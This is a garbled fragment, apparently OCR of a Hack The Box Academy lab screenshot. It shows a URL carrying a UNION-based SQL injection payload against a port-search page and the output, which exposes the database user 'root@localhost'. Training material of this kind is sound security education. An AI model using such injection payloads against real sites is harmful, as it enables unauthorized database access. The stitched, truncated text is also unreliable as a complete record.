 7.59.63:56759/search.php?port_code=jp'+UNION+SELECT+1%2Cuser()%2C3%2C4--+-
ications HTB Academy CTF Platform Help Center HTB Blog
Search for a port: UNION SELECT 1,user(),3,4-- - Search
Port Code Port City Port Volume
root@localhost 3 4